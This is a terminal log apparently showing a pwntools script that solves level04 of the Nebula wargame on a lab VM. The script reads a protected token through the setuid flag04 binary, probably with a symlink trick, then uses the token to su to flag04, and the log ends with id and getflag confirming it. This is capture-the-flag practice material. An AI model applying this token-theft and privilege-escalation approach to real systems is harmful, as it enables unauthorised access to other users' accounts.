 ┌──(ghost㉿kali)-[~/nebula/level04]
└─$ python3 script.py 192.168.117.140
[+] Connecting to 192.168.117.140 on port 22: Done
[*] level04@192.168.117.140:
    Distro    Ubuntu 11.10
    OS:       linux
    Arch:     i386
    Version:  3.0.0
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] Opening new channel: '/home/flag04/flag04 /tmp/file': Done
[+] Receiving all data: Done (37B)
[*] Closed SSH channel with 192.168.117.140
06508b5e-8909-4f38-b630-fdb148a848a2

[+] Opening new channel: 'shell': Done
/home/ghost/nebula/level04/script.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.recvuntil("$ ")
/home/ghost/nebula/level04/script.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline("su flag04")
/home/ghost/nebula/level04/script.py:20: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.recvuntil("Password: ")
/home/ghost/nebula/level04/script.py:21: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline(password)
[*] Switching to interactive mode

sh-4.2$
sh-4.2$ id
uid=995(flag04) gid=995(flag04) groups=995(flag04)
sh-4.2$ getflag
You have successfully executed getflag on a target account